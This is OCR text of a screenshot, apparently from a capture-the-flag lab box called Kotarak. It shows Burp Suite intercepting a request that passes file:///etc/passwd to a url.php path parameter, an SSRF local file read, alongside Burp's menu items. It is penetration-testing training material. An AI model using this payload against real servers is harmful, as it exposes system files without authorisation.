 Applications Places burp-StartBurp Wed 12:21 1
Kotarak Web Hosting - Mozilla Firefox
Connecting...
10.10.10.55:60000 Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB
Welcome to Kotarak Web Hosting
Private Browser
Home
Help
Admin
Use this private web browser to surf the web anonymously.
Please do not abuse it!
file:///etc/passwd Submit
Waiting for 10.10.10.55...
Burp Suite Professional v1.7.34 - Temporary Project - licensed to Kanishka Sunnam [single u...
Burp Intruder Repeater Window Help
Sequencer Decoder Comparer Extender Project options User options Alerts
Target Proxy Spider Scanner Intruder Repeater
Intercept HTTP history WebSockets history Options
Request to http://10.10.10.55:60000
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
GET /url.php?path=file%3A%2F%2F%2Fetc%2Fpasswd HTTP/1.1
Host: 10.10.10.55:60000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.55:60000/
Connection: close
Upgrade-Insecure-Requests: 1
Send to Spider
Do an active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Don't intercept requests
Do intercept
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor help
Proxy interception help
? < + > Type a search term 0 matches